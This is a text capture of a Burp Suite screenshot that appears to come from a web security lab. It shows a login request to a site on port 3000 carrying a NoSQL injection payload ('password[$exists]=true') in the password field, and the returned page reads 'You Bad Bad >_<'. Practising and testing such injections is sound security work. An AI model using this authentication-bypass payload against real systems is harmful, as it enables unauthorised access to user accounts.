 4 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /user/login HTTP/1.1
2 Host: projetorsi.com.br:3000
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://projetorsi.com.br:3000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer: http://projetorsi.com.br:3000/user/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=rabbit&password[$exists]=true
Search...
0 matches
Response
Pretty Raw Hex Render \n
App Secs Login Register Shop
Login
Username
Password
You Bad Bad >_<
Login
Not registered? Sign up!